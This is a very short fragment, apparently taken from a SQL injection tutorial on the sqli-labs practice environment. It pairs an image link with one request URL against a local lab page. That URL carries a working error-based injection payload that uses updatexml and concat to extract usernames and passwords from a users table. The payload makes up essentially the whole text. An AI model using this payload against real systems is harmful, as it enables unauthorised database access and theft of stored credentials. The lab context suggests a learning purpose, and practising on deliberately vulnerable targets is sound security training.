 127.0.0.1/sqlilabs/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,0x3a,password),32,64)from users),0x7e),1)--+